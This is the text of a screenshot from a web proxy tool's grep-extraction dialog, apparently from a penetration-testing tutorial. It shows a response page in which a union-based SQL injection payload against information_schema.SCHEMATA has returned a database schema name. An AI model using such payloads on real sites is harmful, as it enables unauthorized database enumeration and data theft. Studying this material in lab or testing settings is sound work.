 Define extract grep item
Define the location of the item to be extracted. Selecting the item in the response panel will create a suitable configuration automatically. You can
also modify the configuration manually to ensure it works effectively.
Define start and end
Start after expression: an ReflectedXSSExecutionPoint="1">
Start at offset:
End at delimiter: style="font-weight:bold;">Password
End at fixed length:
Extract from regex group
Case sensitive
Exclude HTTP headers Update config based on selection below Refetch response
</form>
<div class="report-header">
Results for &quot;<span
ReflectedXSSExecutionPoint="1" style="color:#770000;">' union all select
1,SCHEMA_NAME,3,4,5 from information_schema.SCHEMATA limit 0,1 -- </span>&quot;.1
records found.
</div><span
style="font-weight:bold;">Username=</span><span
ReflectedXSSExecutionPoint="1">information_schema</span><br/><span
style="font-weight:bold;">Password=</span><span
ReflectedXSSExecutionPoint="1">3</span><br/><span
style="font-weight:bold;">Signature=</span><span
ReflectedXSSExecutionPoint="1">4</span><br/><br/>
<!-- End Content -->
</blockquote>
</td>
</tr>